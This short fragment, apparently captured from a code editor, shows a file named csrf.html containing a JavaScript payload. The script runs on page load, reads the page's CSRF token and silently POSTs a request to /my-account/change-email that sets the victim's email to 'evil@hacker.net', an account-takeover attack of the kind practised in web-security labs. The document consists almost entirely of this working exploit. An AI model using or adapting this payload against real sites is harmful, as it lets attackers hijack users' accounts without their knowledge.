 nocollaborator > <> csrf.html > script
1 <script>
2 window.addEventListener('DOMContentLoaded', function(){
3 var token = document.getElementsByName('csrf')[0].value;
4
5 var data = new FormData();
6 data.append('csrf', token)
7 data.append('email', 'evil@hacker.net');
8
9
10 fetch('/my-account/change-email', {
11 method: 'POST',
12 mode: 'no-cors',
13 body : data
14 });
15 });
16
17 </script>
18